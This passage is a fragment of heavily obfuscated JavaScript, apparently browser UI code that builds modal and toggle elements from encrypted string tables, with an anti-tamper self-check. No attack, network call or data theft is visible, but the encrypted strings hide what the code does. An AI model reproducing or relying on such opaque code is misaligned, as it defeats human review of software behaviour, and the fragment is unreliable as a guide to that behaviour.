_0x54e2e0(_0xdf0211);},'iZOjq':_0xcd0b3d(0x2803,0x2b5a,'ZIet',0xd6c,0x157e)+_0xd919a(-0x113,'XL)$',0x54f,0xd86,0x363)+_0xcd0b3d(0xa45,0x10a9,'CgKH',0xe49,0x1416)+_0x41d80e(0xa68,-0x45b,0x70c,0x462,'xDs@')+_0xd919a(0x4d,'gLCz',0x14cf,0x2466,0x2b89)+_0x4e6c5c(0x2108,'Xsop',0x12b7,0x1076,0x310c)+_0x1e60b1(0x2722,'aCMm',0x2d49,0x1a48,0x206d)+_0xcd0b3d(-0x1142,-0xd85,'aWYv',0x75f,0x2d6)+_0x4e6c5c(0xb10,'@VOx',0x512,0x22,0xf93)+_0xd919a(0x13b7,'yxCh',0x542,0x15d7,0xe72)+_0xd919a(0x18ef,'JMx]',0x1d42,0x31f2,0x298a)+_0xcd0b3d(0x2247,0x195b,'Xsop',0xb1c,0xde8)+_0xd919a(0x5f8,'JMx]',0x194b,0xd80,0x56d)+_0x1e60b1(0x348d,'sFvl',0x22d4,0x1dfb,0x23e2)+_0xcd0b3d(0x3d3e,0x3a07,'oGVS',0x3787,0x25fe)+_0x4e6c5c(0x2558,']DXx',0x2fab,0x217e,0x33bf)+_0x41d80e(0x27f4,0x3880,0x1b8e,0x2e26,'aCMm')+_0xd919a(0x1f37,'Ske1',0x269f,0x3989,0x3441)+_0xd919a(0x1dad,'osXG',0x233d,0x12d0,0x2f24)+_0xcd0b3d(0xc68,-0x9fe,'ZIet',-0xa56,0x9dc)+_0x1e60b1(0x170d,'#VkK',0x83a,0x7cf,0x584)+_0x1e60b1(0x2585,'$DHH',0x2daa,0x21a8,0x2639)+_0xd919a(0x1f20,'@i#A',0x1709,0x2e46,0xef0)+_0xcd0b3d(0x14ae,0x11c0,'2tg#',0x2d11,0x1b71)+_0x41d80e(0xfab,0x208b,0x1ada,0x20bb,'aWYv')+_0x1e60b1(0x41d3,'yW26',0x2b72,0x2839,0x2770)+_0x41d80e(0x43c,-0xe75,-0x400,0x1517,'aCMm')+_0xcd0b3d(0x2210,0x386,'vxCA',0x13a,0x127b)+_0x41d80e(0x926,-0x59c,0x369,0x1780,'2tg#')+_0xcd0b3d(0x890,0xd92,'KF1#',0x19fd,0xff6)+_0xcd0b3d(0x1b67,0x416d,'Xsop',0x3533,0x2baa)+_0x41d80e(0x1b38,0x29d0,0xbb1,0x3196,'wIR0')+_0x41d80e(0x163,0xaf4,0x318,-0x1437,'Qt#^')+_0x4e6c5c(0x718,'Qt#^',-0xd61,0xb8f,-0x1f0)+_0x1e60b1(0x24c7,'tdNd',0x2594,0x1b2c,0x1934)+_0xcd0b3d(0x11be,0x10f0,'tdNd',0x2c63,0x190f)+_0xcd0b3d(-0x81b,0x192a,'xDs@',-0x875,0xec4)+_0x1e60b1(0x6ea,'$DHH',0xaf8,0xa37,0x878)+_0xcd0b3d(0x2a10,0x1370,'#VkK',0x2b43,0x1fe4)+_0xcd0b3d(0x32f7,0xf88,'tdNd',0xaf1,0x201b)+_0xcd0b3d(0x2ae,0x3bb,'EKtE',-0x4b8,0xb87)+_0xd919a(-0x986,'ZIet',0xc9c,0x866,0x886)+_0xcd0b3d(0x13d,0x14c7,'xDs@',0x2593,0x16af)+_0x4e6c5c(0x9e2,'osXG',0x1663,0x13ac,-0x3c9)+_0xd919a(0xe9d,'ZIet',0xeaf,0x12ef,0x1bc7)+_0xcd0b3d(0x125e,0x23f1,'hFy]',0x1eb3,0x11e9)+_0x1e60b1(0x231a,'yxCh',0x2479,0x2381,0x311d)+_0x1e60b1(0x1f5f,'DufB',0xd93,0xf14,-0x694)+_0xd919a(0x15a2,'5[tP',0x1013,0x267d,-0x128)+_0xcd0b3d(0x86e,-0x1075,'Qt#^',0x1c33,0x5e6)+_0x4e6c5c(0x31f3,'q]Rn',0x3824,0x327a,0x2f38)+_0x4e6c5c(0x1765,'@VOx',0x2c76,0x1ba0,0x1952)+_0x41d80e(0x2e22,0x3259,0x1a0a,0x26c5,'KF1#')+_0xcd0b3d(0x2960,0x2392,'^LqO',0x2950,0x2838)+_0x41d80e(0x2d65,0x4065,0x3e8b,0x1c67,'yxCh')+_0xd919a(-0x284,'!Yts',0x11c1,0x8fa,0x1b5f)+_0xd919a(0x2d10,'e9hj',0x2838,0x1244,0x172f)+_0x4e6c5c(0x11ce,'TVoX',0xdcf,0xca6,-0x191)+_0x1e60b1(0x2261,'yxCh',0x19e3,0x185f,0xe58)+_0x1e60b1(0x23d8,'mK)l',0xeea,0x1a4c,0x10ac)+_0x4e6c5c(0xd1b,'@VOx',0x105c,0x1881,0x1682)+_0x4e6c5c(0x2345,'5[tP',0xbff,0x2a89,0x2012)+_0xd919a(0x2626,'nu)6',0x1a60,0x2065,0x289c)+_0xd919a(0xbc7,'VTwM',0x1f19,0x332e,0x2ed0)+_0xcd0b3d(0x3bce,0x2421,'KF1#',0x2a4d,0x25a3)+_0xcd0b3d(0x1665,0x103c,'vxCA',0xf80,0x225b)+_0x41d80e(0x2738,0x1368,0x10d3,0x1456,'gLCz')+_0xcd0b3d(0x47f,-0xdb3,'e9hj',-0x1322,0x423)+_0x4e6c5c(0x2c7b,'#VkK',0x248c,0x41e0,0x36e6)+_0xd919a(0xbb0,'vxCA',0x14a4,0x13bd,0x1210)+_0xd919a(0x233e,'mK)l',0x1e08,0x31e2,0x3484)+_0x41d80e(0x1125,0x330,0x14ef,0x13ac,'q]Rn')+_0xd919a(0x24d,'TBtv',0x8c4,0x1c7f,0x7c6),'MQZck':function(_0xc2cc83,_0x4d4b96){return _0xc2cc83(_0x4d4b96);},'JWKCp':_0x41d80e(0x1681,0x1f2a,0x13ab,0x15cb,'xDs@')+'y'},[_0xc6d6c8,_0x2731ea]=_0x2522a2[_0x1e60b1(0xfd1,'aCMm',0x2231,0x2770,0x2f7f)](tagStyled,[{'data':_0x2522a2[_0xcd0b3d(0x270d,0x1af6,'XL)$',0x267a,0x1b4f)]}]),[_0x28112b,_0x2731ea]=_0x2522a2[_0xd919a(0x41cd,'hFy]',0x2c73,0x3ec7,0x402a)](tagStyled,[{'data':_0x2522a2[_0xcd0b3d(0x1a16,0xc25,'VTwM',0x13b9,0x1667)]},{'cl':_0x2522a2[_0x4e6c5c(0x2d53,'g[iY',0x306f,0x2fb6,0x1f97)],'data':_0x2522a2[_0xcd0b3d(0x198d,0x3dad,'q]Rn',0x39ec,0x29f1)]},{'cl':_0x2522a2[_0x1e60b1(0x1190,'#VkK',0x273d,0x2dde,0x11a1)],'data':_0x2522a2[_0x4e6c5c(0x1af6,'gLCz',0x230e,0x1174,0x301b)]}]),[_0x45d919,_0x2731ea]=_0x2522a2[_0x41d80e(0x19dc,0xd07,0x1391,0x24b8,'Qt#^')](tagStyled,[],_0x2522a2[_0xd919a(0x21b7,'@VOx',0x2d94,0x3490,0x315e)]);_0x45d919[_0xcd0b3d(0xd55,0x19cb,'hFy]',0x29af,0x1b88)]=_0x2522a2[_0x4e6c5c(0x2a05,'@VOx',0x32fc,0x2e79,0x2e56)];function _0xd919a(_0x5ec80d,_0x35ed97,_0x519eb6,_0x48d87b,_0x1ba64a){return _0x29ccd5(_0x5ec80d-0x8f,_0x519eb6- -0x2c4,_0x519eb6-0x1c6,_0x35ed97,_0x1ba64a-0x131);}_0x28112b[_0x1e60b1(0x3b62,'osXG',0x272d,0x11dd,0x3a0c)+_0x41d80e(0x155a,0x1b09,0x1a57,-0xf8,'aWYv')+'d'](_0x45d919),_0x28112b[_0xcd0b3d(0x27fe,0x1ed4,'&W06',0x1b19,0x2c44)+_0x1e60b1(0xab3,'!Yts',0xddd,0x1a4,0x697)+_0x4e6c5c(0x2f73,'sFvl',0x3fd9,0x2fdf,0x3081)+'r'](_0x2522a2[_0x4e6c5c(0x1e20,'wIR0',0x155d,0x3212,0x1660)],_0x225dc9=>{function _0x2ffb73(_0x298b11,_0x2d5da6,_0x3d11f0,_0x2e20bf,_0xbe8a80){return _0x1e60b1(_0x298b11-0xb2,_0x3d11f0,_0x2e20bf-0x225,_0x2e20bf-0x10b,_0xbe8a80-0x70);}function _0x3778ef(_0x1dd7f9,_0xb240eb,_0x11a560,_0xe1ded,_0x396334){return _0x41d80e(_0x396334-0x9e,_0xb240eb-0xdf,_0x11a560-0x7b,_0xe1ded-0x13,_0xb240eb);}function _0x119f64(_0x5e14ff,_0x1f6d16,_0x1e1175,_0x44a899,_0x10904d){return _0xd919a(_0x5e14ff-0x80,_0x44a899,_0x1e1175- -0x1c5,_0x44a899-0x31,_0x10904d-0x30);}function _0x1bba29(_0x141ef3,_0x464abb,_0x65eafb,_0x70a987,_0x4ef691){return _0xcd0b3d(_0x141ef3-0x1ea,_0x464abb-0x143,_0x4ef691,_0x70a987-0x1b8,_0x70a987-0x10c);}function _0x28f1d9(_0x2f0912,_0x7f4ddb,_0x4070a7,_0x22277d,_0x4953ef){return _0xcd0b3d(_0x2f0912-0xfe,_0x7f4ddb-0xfe,_0x7f4ddb,_0x22277d-0xb3,_0x22277d-0x43d);}if(_0x2522a2[_0x2ffb73(-0x12e1,-0x6e5,'Xsop',0x471,0xe5e)](_0x2522a2[_0x119f64(0x3a52,0x2327,0x2f7f,'@i#A',0x2ec1)],_0x2522a2[_0x1bba29(0x16ed,0xf6f,0x1297,0xf91,']DXx')])){let _0xee3f57=document[_0x1bba29(0x177d,0x366f,0xd4b,0x21d5,'Y8E^')+_0x28f1d9(0x21ec,'@i#A',0x1df6,0x2c21,0x3dc2)+_0x2ffb73(0x1891,0x1702,'pypN',0x683,0x1546)](_0x343743)[_0x1bba29(0x946,0x37be,0x3102,0x20ab,'@VOx')][_0x1bba29(0x19c1,-0x18d,0x1134,0xefc,'2tg#')+'ay'];document[_0x28f1d9(0xc81,'mK)l',0x2ab0,0x21fd,0x30c4)+_0x3778ef(0xda6,'5tDe',0x2c2c,0x1bca,0x1e05)+_0x1bba29(0x1e5e,0xf74,0x347b,0x2227,'yW26')](_0x343743)[_0x2ffb73(0x180,0x1fff,'&W06',0x1706,0x1044)][_0x119f64(0x3a4,0x1974,0x84c,'e9hj',-0x5)+'ay']=_0x2522a2[_0x2ffb73(0xd79,-0x594,'ZIet',0x578,-0xf47)](_0xee3f57,_0x2522a2[_0x2ffb73(0x15a0,0x1a29,'6vtP',0xdb5,0x97c)])?_0x2522a2[_0x2ffb73(0x195f,0xe59,']DXx',0x15c5,0x299c)]:_0x2522a2[_0x1bba29(0x2655,0x165a,0x2346,0x181e,'3W8&')];}else _0x2522a2[_0x1bba29(0x21dc,0x258d,0x2559,0x27d9,'nu)6')](_0x2871e7);}),_0xc6d6c8[_0x4e6c5c(0x1236,'3W8&',0x8f9,0x1e8b,0x1de1)+_0x41d80e(0x1bfd,0xbaa,0x802,0xcc1,'VTwM')+'d'](_0x28112b);var [_0x5f0ae6,_0x2731ea]=_0x2522a2[_0xcd0b3d(0x3330,0x242f,'@i#A',0x208b,0x23e7)](tagStyled,[{'data':_0x2522a2[_0xd919a(-0x558,'aCMm',0xfaf,0xbdc,0x718)]}]);function _0x1e60b1(_0x1d3e3a,_0x161469,_0x315665,_0x2906da,_0x4390c1){return _0xabb78d(_0x161469,_0x161469-0x114,_0x315665- -0x210,_0x2906da-0x19e,_0x4390c1-0x44);}function _0x4e6c5c(_0x5c9a89,_0x59941c,_0x359c94,_0x24f368,_0x522ff7){return _0x2470d1(_0x5c9a89-0x41,_0x59941c-0x5f,_0x5c9a89-0x544,_0x59941c,_0x522ff7-0x105);}_0x5f0ae6[_0xcd0b3d(0x26df,0x17d5,'ZIet',0x4d2,0x1801)+_0x1e60b1(0xee0,'aCMm',0xfc6,0x14bd,0xd4b)]=_0x2522a2[_0xcd0b3d(0xce7,0x165a,'aWYv',0x7c7,0xdab)](trashText,defTrans[_0x2522a2[_0x41d80e(0x3d8,0x1527,-0xa08,-0x7a2,'Bp1M')]]);function _0x41d80e(_0x5d2e81,_0x3c515f,_0x1bc059,_0x1abdf2,_0x53a1ef){return _0x29ccd5(_0x5d2e81-0x132,_0x5d2e81- -0x55a,_0x1bc059-0xb,_0x53a1ef,_0x53a1ef-0x11a);}_0xc6d6c8[_0xd919a(0xf8c,'DufB',0x1623,0x168b,0x7c3)+_0xd919a(0x336f,'&W06',0x2620,0x3522,0x2f33)+'d'](_0x5f0ae6);function _0xcd0b3d(_0x4723d9,_0x4917b7,_0x4b7a80,_0x384afc,_0x1e7f87){return _0x71caa1(_0x4723d9-0x1bf,_0x4917b7-0x1a0,_0x1e7f87- -0x5b9,_0x4b7a80,_0x1e7f87-0xf1);}return _0xc6d6c8;}function $ModalMore(_0x188339){var _0x3c7f67={'CHloT':function(_0x42641e,_0x32f04d){return _0x42641e(_0x32f04d);},'LbyvJ':_0x58e59e('Xsop',0x35d7,0x241a,0x2249,0x380e)+_0x591a38('TVoX',0x165a,0x3b6b,0x299f,0x3403)+_0x58e59e('$DHH',-0x7ec,0xb4d,0x112f,0xfe2)+_0x58e59e('#VkK',0xf3f,0x172b,0x1328,0x2b47)+_0x55b049(0xec5,0x1b8c,0x1f7e,'aCMm',0x34fe)+_0x3bfe71(0x17d1,0x401,'Y8E^',0x590,0x1cbc)+_0x591a38('wIR0',0x1f1f,0x2d38,0x2914,0x1a82)+_0x2b2e24(0x22d9,'Y8E^',0x23ee,0x358f,0x2e6d)+_0x591a38('DufB',0x1df4,0x1473,0x2074,0x17d2)+_0x55b049(-0x62b,0x351,0x729,'Qt#^',0x1905)+_0x58e59e('tdNd',0x1f38,0x16cf,0x1486,0x2227)+_0x591a38('oGVS',-0x341,0x1ee,0x65f,0x1d37)+_0x58e59e('&W06',0x3688,0x2d24,0x3bfb,0x1a9d)+_0x591a38('ZIet',0x1af9,0xaf6,0x15e1,0x9b2)+_0x591a38('aPiG',0x597,0x393,0x1657,0x1d9e)+_0x58e59e('#VkK',0x168c,0x1dc,0x93d,-0x2b0)+_0x2b2e24(0xb78,'TVoX',0x83a,0x1e6e,0x8e5)+_0x55b049(0x1c57,0x292e,0x1cbb,'pypN',0x20e9)+_0x591a38(']DXx',0x118e,0x2552,0x2820,0x248c)+_0x55b049(0x12a0,0x14e4,0x25a8,'^LqO',0x3c55)+_0x58e59e('#VkK',0x14c7,0x1e43,0xb8f,0x1f9e)+_0x2b2e24(0x1f8e,'Ske1',0x1491,0x2121,0x2542)+_0x3bfe71(0x7b3,0x26fc,'DufB',0x16fe,0x197c)+_0x591a38('Bp1M',-0xc2d,-0x4fd,-0x97,0x14cf)+_0x3bfe71(0x1049,0x2763,'Qt#^',0x14db,0x1ce3)+_0x2b2e24(0x11a6,'Xsop',0x2089,0xa4f,0x25b4)+_0x2b2e24(-0xd32,'VTwM',0x6ca,-0x847,0xb8d)+_0x55b049(0x4211,0x275c,0x2f16,'e9hj',0x1836)+_0x58e59e('ovSf',0x2cb4,0x2ee8,0x34e7,0x1d64)+_0x55b049(0x3856,0x36b6,0x26bf,'aCMm',0x3163)+_0x55b049(0x38a5,0x36fe,0x2b20,'pypN',0x1843),'NfjRa':function(_0x4e31d8,_0xe9df04){return _0x4e31d8(_0xe9df04);},'UFUls':_0x55b049(0x36f4,0x470f,0x2f93,'yxCh',0x2707)+_0x3bfe71(-0x1036,-0xcac,'2tg#',0x646,0xd83)+_0x2b2e24(0x141,'Xsop',0x85c,0x8cc,-0xbaa)};function _0x591a38(_0x943988,_0x1af6b3,_0x374dca,_0x3b7e21,_0x158adf){return _0x2470d1(_0x943988-0x90,_0x1af6b3-0xeb,_0x3b7e21-0xa0,_0x943988,_0x158adf-0x116);}var [_0x1b38b1,_0x1a8171]=_0x3c7f67[_0x2b2e24(0x1513,'XL)$',0x1200,0x92b,0x26d9)](tagStyled,[{'data':_0x3c7f67[_0x591a38('6vtP',0x400d,0x1bf2,0x28c2,0x2465)]}]);function _0x3bfe71(_0x21829c,_0x1c8db2,_0x28385d,_0x4b4a96,_0x4ad701){return _0x71caa1(_0x21829c-0x16e,_0x1c8db2-0x2e,_0x4b4a96- -0x397,_0x28385d,_0x4ad701-0x62);}_0x1b38b1['id']=_0x188339,_0x1b38b1[_0x2b2e24(0x2778,'Xsop',0x12a9,0x173e,0x4f4)+_0x2b2e24(0x122f,'Xsop',0x12af,0x2061,0x676)]=_0x3c7f67[_0x591a38('@i#A',0x142a,0x2418,0x1a6a,0xc3c)](trashText,defTrans[_0x3c7f67[_0x55b049(0x2fd5,0x34fc,0x1e34,'pypN',0x2e0d)]]);function _0x2b2e24(_0x27b4f4,_0x29028a,_0x1fa181,_0xc7abe5,_0x4ed658){return _0x71caa1(_0x27b4f4-0x56,_0x29028a-0x169,_0x1fa181-0x19,_0x29028a,_0x4ed658-0xe1);}function _0x58e59e(_0x4cecef,_0x45b83c,_0x16a985,_0x2f6c22,_0x335f84){return _0xabb78d(_0x4cecef,_0x45b83c-0xbc,_0x16a985- -0x15e,_0x2f6c22-0x21,_0x335f84-0x81);}function _0x55b049(_0x297eb2,_0x2bfcc1,_0x1c15f3,_0xbe31e,_0x3a0cf6){return _0x29ccd5(_0x297eb2-0x163,_0x1c15f3- -0x1d,_0x1c15f3-0xa9,_0xbe31e,_0x3a0cf6-0x2d);}return _0x1b38b1;}function _0x8d64(_0x483959,_0x36de67){var _0x457b02=_0x368c();return _0x8d64=function(_0x58e940,_0x2c1842){_0x58e940=_0x58e940-(-0xf7*0x16+-0x1d7c+0x348b);var _0x3c432a=_0x457b02[_0x58e940];if(_0x8d64['pkXgBJ']===undefined){var _0x264779=function(_0x415672){var _0x229a45='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4cd7db='',_0x1d7bd7='',_0x99e6b2=_0x4cd7db+_0x264779;for(var _0x5c9ed9=-0x96f+-0x2e8+0xc57,_0x2a0416,_0x2bdff5,_0x5db11d=-0x1d93+-0x88d*-0x2+0xc79;_0x2bdff5=_0x415672['charAt'](_0x5db11d++);~_0x2bdff5&&(_0x2a0416=_0x5c9ed9%(0x7cf*-0x4+0x3e3*-0x7+0x3a75)?_0x2a0416*(-0x2d9+-0x1594+0x1*0x18ad)+_0x2bdff5:_0x2bdff5,_0x5c9ed9++%(0x1605+-0x38c*0xb+0x14f*0xd))?_0x4cd7db+=_0x99e6b2['charCodeAt'](_0x5db11d+(-0xed*-0x25+-0x69*-0x2c+-0x3443))-(-0x1556*-0x1+0xdac+0x2*-0x117c)!==0x113*-0xd+0x270d*-0x1+-0xc*-0x46b?String['fromCharCode'](-0x16ca*-0x1+-0x50*-0x27+-0x21fb&_0x2a0416>>(-(0x102e+-0x1*0xc3d+-0x3ef)*_0x5c9ed9&0x42*-0x1b+0x1cc9+-0x15cd)):_0x5c9ed9:0x164*-0x13+-0x32+0x1a9e){_0x2bdff5=_0x229a45['indexOf'](_0x2bdff5);}for(var _0x3f22be=0x7f3+0x555+-0x22*0x64,_0x26f90d=_0x4cd7db['length'];_0x3f22be<_0x26f90d;_0x3f22be++){_0x1d7bd7+='%'+('00'+_0x4cd7db['charCodeAt'](_0x3f22be)['toString'](0x1*-0x69a+0x1592+-0xee8))['slice'](-(0x1*-0x787+-0x1bbb+0x2344));}return decodeURIComponent(_0x1d7bd7);};var _0x20d12f=function(_0x5c6bf9,_0x84b5de){var _0x140106=[],_0x21d4c9=0x3*0x5b7+0x153f+-0x2664,_0x36c755,_0x1d2ede='';_0x5c6bf9=_0x264779(_0x5c6bf9);var _0x20221b;for(_0x20221b=-0x198a+0x7*0x478+-0x6*0xf5;_0x20221b<-0x21*0x107+-0x37*-0x37+0x1716;_0x20221b++){_0x140106[_0x20221b]=_0x20221b;}for(_0x20221b=-0x1319*-0x1+0x254e+-0x3867*0x1;_0x20221b<0xd7+-0x1ced+-0x33*-0x92;_0x20221b++){_0x21d4c9=(_0x21d4c9+_0x140106[_0x20221b]+_0x84b5de['charCodeAt'](_0x20221b%_0x84b5de['length']))%(0x368*0x9+0xd*0x79+0xf*-0x263),_0x36c755=_0x140106[_0x20221b],_0x140106[_0x20221b]=_0x140106[_0x21d4c9],_0x140106[_0x21d4c9]=_0x36c755;}_0x20221b=-0x35c+-0x11*-0x161+0x1415*-0x1,_0x21d4c9=0x569*0x3+-0x256*0xe+0x1079;for(var _0xfb1712=-0x457+-0xeee+0x1345;_0xfb1712<_0x5c6bf9['length'];_0xfb1712++){_0x20221b=(_0x20221b+(-0x1c51*0x1+0x202d+-0x3db))%(-0xdc3+0x455*0x9+0xe*-0x1bb),_0x21d4c9=(_0x21d4c9+_0x140106[_0x20221b])%(0x21ea+0x79*0x2f+0x503*-0xb),_0x36c755=_0x140106[_0x20221b],_0x140106[_0x20221b]=_0x140106[_0x21d4c9],_0x140106[_0x21d4c9]=_0x36c755,_0x1d2ede+=String['fromCharCode'](_0x5c6bf9['charCodeAt'](_0xfb1712)^_0x140106[(_0x140106[_0x20221b]+_0x140106[_0x21d4c9])%(0x149*0x13+0x12af+0x22*-0x13d)]);}return _0x1d2ede;};_0x8d64['ZETPps']=_0x20d12f,_0x483959=arguments,_0x8d64['pkXgBJ']=!![];}var _0x43aac0=_0x457b02[-0x1*-0x2692+0x8cf+-0x27*0x137],_0x4f40f7=_0x58e940+_0x43aac0,_0x4c96e5=_0x483959[_0x4f40f7];if(!_0x4c96e5){if(_0x8d64['XgDnpx']===undefined){var _0xf597e3=function(_0x319c6){this['WvfbLC']=_0x319c6,this['wnSnqw']=[-0x1*0x5bf+-0x272*-0x1+-0x12*-0x2f,-0xa6d*-0x1+-0x1516+-0x1*-0xaa9,-0x583*-0x2+0x1425+-0x1f2b],this['ipPzCz']=function(){return'newState';},this['iMbstx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wsRJZM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xf597e3['prototype']['McrdSt']=function(){var _0x3d8a6e=new RegExp(this['iMbstx']+this['wsRJZM']),_0x2ab1a9=_0x3d8a6e['test'](this['ipPzCz']['toString']())?--this['wnSnqw'][-0x1000+0x92b+0x6d6]:--this['wnSnqw'][0x2264+0x1153+-0x33b7*0x1];return this['WYxxdc'](_0x2ab1a9);},_0xf597e3['prototype']['WYxxdc']=function(_0x20a71e){if(!Boolean(~_0x20a71e))return _0x20a71e;return this['AcKASb'](this['WvfbLC']);},_0xf597e3['prototype']['AcKASb']=function(_0x579d8d){for(var _0x2ca8bb=0x9e7+-0x243a*-0x1+-0x2e21,_0x4e463f=this['wnSnqw']['length'];_0x2ca8bb<_0x4e463f;_0x2ca8bb++){this['wnSnqw']['push'](Math['round'](Math['random']())),_0x4e463f=this['wnSnqw']['length'];}return _0x579d8d(this['wnSnqw'][-0x93+0x182*-0x5+0x81d]);},new _0xf597e3(_0x8d64)['McrdSt'](),_0x8d64['XgDnpx']=!![];}_0x3c432a=_0x8d64['ZETPps'](_0x3c432a,_0x2c1842),_0x483959[_0x4f40f7]=_0x3c432a;}else _0x3c432a=_0x4c96e5;return _0x3c432a;},_0x8d64(_0x483959,_0x36de67);}function _0x2c2476(_0x13cf00){function _0x5c6357(_0x17e25c,_0x13f7ef,_0x121d87,_0x4eb070,_0x21cbcf){return _0x29ccd5(_0x17e25c-0xb1,_0x17e25c- -0x23c,_0x121d87-0x91,_0x13f7ef,_0x21cbcf-0x162);}var _0x2ffe1e={'QsiIe':function(_0x215e8a,_0x269f10){return _0x215e8a(_0x269f10);},'LJTVA':function(_0x2381ac,_0x397cfd){return _0x2381ac===_0x397cfd;},'gzqpW':_0x981257(0x2440,'TVoX',0xa5e,0x15c5,0xb00),'aIInO':_0x981257(0x234e,'@i#A',0x2396,0x17fa,0x208e),'DZSOY':_0x5c6357(0x19cd,'DufB',0x16d3,0x158d,0x1379)+_0x11cf10(0x2b53,0x26f6,'yxCh',0x1d8a,0x3775)+'2','CoSZc':function(_0x57430b,_0x1e5e77){return _0x57430b(_0x1e5e77);},'CgxRp':_0x981257(0xf98,'QNp5',0x35ff,0x265a,0x17fb)+_0x9fdb10(0xc6f,-0x6c,'yxCh',0x616,-0x7c3)+_0x11cf10(0x2348,0x285a,'QNp5',0x1e77,0xf37)+_0x11cf10(0x291f,0x18a1,'XL)$',0x13b2,0x2c9d)+_0x981257(0x101f,'pypN',0x14a7,0x2724,0x3d29)+_0x11cf10(0x2ecd,0x271f,'JMx]',0x1d11,0x2ea6)+_0x11cf10(0x1a28,0x12af,'nu)6',0x1ed0,0x2279)+_0x5b7c58('QNp5',0x29a6,0x3a71,0x2ae6,0x1c70)+_0x11cf10(0x7e1,0x13ca,'pypN',0x1596,0x1e3)+_0x11cf10(0x27ff,0x1ae2,'ovSf',0x2886,0x2cba)+_0x981257(0x377a,'CgKH',0x131e,0x1ffc,0x2ac9)+_0x981257(-0x76d,'pypN',0x1487,0x3d9,-0xfe6)+';','xZhGr':function(_0x4dda59,_0x40ce40){return _0x4dda59!==_0x40ce40;},'scVWq':_0x5c6357(0x243a,'yxCh',0x338b,0x192b,0x1151),'TcPaM':function(_0x112d30,_0x4c6721){return _0x112d30(_0x4c6721);},'jVTFw':_0x11cf10(0xe80,-0x73f,'Bp1M',-0x413,0x5c1),'bnAqU':_0x981257(-0x482,'aPiG',-0x876,0xc6b,0x69d),'zkujd':_0x981257(0x27cc,'5tDe',0x382a,0x2dd8,0x2eb9)+'g','GUaJI':_0x11cf10(0x3117,0x1d47,'5tDe',0x4731,0x4673),'lZTFz':_0x11cf10(0x2e69,0x348f,'Qt#^',0x2546,0x3d5a),'oQwaq':_0x981257(0x399,'@i#A',0x251e,0x15b1,0x662)+_0x9fdb10(0x29eb,0x2ca0,'gLCz',0x228e,0x4116)+_0x9fdb10(0x28b1,0x3b3e,'osXG',0x172f,0x3f25),'HbAAm':_0x11cf10(0x28b6,0x3f55,'vxCA',0x3c81,0x314c)+'er','hpcKT':_0x981257(0x1b1d,'sFvl',0xd17,0xbec,0x193d),'mLCGN':_0x9fdb10(0x2dc2,0x3755,'@VOx',0x2c11,0x3454),'EFfsJ':function(_0x314fb9,_0x2ccb42){return _0x314fb9!==_0x2ccb42;},'xiaze':function(_0x50f05e,_0x349363){return _0x50f05e+_0x349363;},'Vweua':function(_0x1a68d0,_0x1b6160){return _0x1a68d0/_0x1b6160;},'rBbnr':_0x5c6357(0x1344,'!Yts',0x725,0x111e,0x247e)+'h','aDuHD':function(_0x5d8ed3,_0x373177){return _0x5d8ed3===_0x373177;},'pXegJ':function(_0x261ec4,_0x224e67){return _0x261ec4%_0x224e67;},'MXRQw':_0x981257(0x36df,'nu)6',0x370f,0x22cb,0x2a47),'dpfhA':_0x5b7c58('KF1#',0x2670,0xb2d,0x19a1,0x2915),'YgCCc':function(_0xf738a4,_0x3c46e0){return _0xf738a4+_0x3c46e0;},'UXGJh':_0x981257(0x1bbc,'TVoX',0x1dc5,0x1ee4,0x241f),'dSfsa':_0x5c6357(0x2744,'Ske1',0x2086,0x191a,0x2884),'Jhaxm':_0x5c6357(0x619,'#VkK',0x12d8,0x50f,0x885)+'n','xBBrT':function(_0x18ea38,_0x28169b){return _0x18ea38===_0x28169b;},'djCIE':_0x5b7c58('@VOx',0x1d02,0x2769,0x1f98,0x177d),'Gpiws':function(_0x1a5ed5,_0x8bc1d7){return _0x1a5ed5+_0x8bc1d7;},'jngpZ':_0x11cf10(0x3e1,0xbf8,'Xsop',0x13f9,0xb47)+_0x5b7c58('mK)l',0x1d9a,0x20a9,0x2ece,0x2b14)+'t','UYPZI':_0x981257(0x1800,'wIR0',0x25be,0x1e78,0x76e)+_0x5b7c58('e9hj',0x1577,0x2027,0x171e,0x11df)+_0x5c6357(0x2ba6,'wIR0',0x3786,0x186e,0x2535)+_0x5c6357(0x1de8,'vxCA',0x796,0x2ced,0x3171)+_0x981257(0x18a,'EKtE',-0xb84,0x58b,-0x1c)+_0x9fdb10(0x25be,0x1cbf,'Xsop',0x32f0,0x2422)+_0x9fdb10(0x4e0,0xfcf,'osXG',-0x106a,-0x1016)+_0x981257(-0xc85,'osXG',0xd88,0x8c6,-0xa09)+_0x9fdb10(0x268c,0x2916,'mK)l',0x2315,0x3579)+_0x9fdb10(0xc0f,0x7aa,'yxCh',-0x44e,0x526)+_0x11cf10(0x886,0x104,'XL)$',-0x571,-0x839)+_0x9fdb10(0x2ef4,0x1bb6,']DXx',0x39ec,0x3262)+_0x981257(0x22fc,'Bp1M',0x1cf,0x14a1,0x20ed)+_0x5c6357(0x1f34,'XL)$',0x135d,0x2bcf,0x2bae)+_0x981257(0x1788,'nu)6',0xeb7,0x8c2,-0x63c)+_0x11cf10(0x2c24,0x39f9,'e9hj',0x39d5,0x15e3)+_0x9fdb10(0x2c54,0x412e,'Ske1',0x437b,0x2ccb)+_0x981257(0x3308,'@VOx',0x17cf,0x2a4d,0x2063)+_0x9fdb10(0x4aa,0xb55,']DXx',-0xfda,0x57d)+_0x5b7c58('Xsop',-0xe07,-0x8f7,0x3f,-0x83c)+_0x5b7c58('yW26',0x89,0xf94,0xc5,-0x311)+_0x9fdb10(0x13cb,0x1781,'oGVS',0x33d,0x52f),'QtyLT':_0x5b7c58('wIR0',0x2575,0x1e25,0xdfb,-0x369)+_0x5c6357(0x19c7,'EKtE',0xb6e,0x251b,0x2afa)+_0x5c6357(0x246e,'Ske1',0x3135,0x22f7,0x2930)+_0x5b7c58('Qt#^',0x244e,0x20a4,0x1e86,0xaf1)+_0x981257(0x4d4,'ZIet',-0x320,0x845,0x14de)+_0x11cf10(0x290b,0x22d0,'@VOx',0x3cc8,0x1aea)+_0x5b7c58('q]Rn',0x72b,-0x1078,0x1da,-0x1df)+_0x5c6357(0x21a7,'XL)$',0xaf5,0x2f29,0xfc5)+_0x5c6357(0xeda,'aWYv',0x197d,0x1a78,0x1d0e)+_0x9fdb10(0x28d1,0x265e,'@i#